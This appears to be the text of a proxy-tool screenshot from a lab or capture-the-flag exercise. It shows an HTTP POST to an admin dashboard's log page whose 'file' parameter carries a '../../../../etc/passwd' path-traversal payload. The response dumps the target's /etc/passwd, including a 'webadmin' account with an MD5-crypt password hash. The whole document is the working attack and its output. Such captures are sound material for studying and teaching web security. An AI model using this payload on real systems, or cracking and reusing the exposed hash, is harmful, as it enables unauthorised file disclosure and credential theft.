 Request
Pretty Raw Hex
\n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.236.101
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.236.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.236.101/admin/dashboard.php?page=log
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
14 Connection: close
15
16 file=../../../../../../etc/passwd
Response
Pretty Raw Hex Render
\n
51 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
52 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
53 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
54 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
55 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
56 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
57 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
58 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
59 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
60 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
61 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
62 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
63 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
64 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
65 pollinate:x:110:1::/var/cache/pollinate:/bin/false
66 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
67 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
68 florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
69 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
70 proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
71 ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
72 webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/w
ebadmin:/bin/bash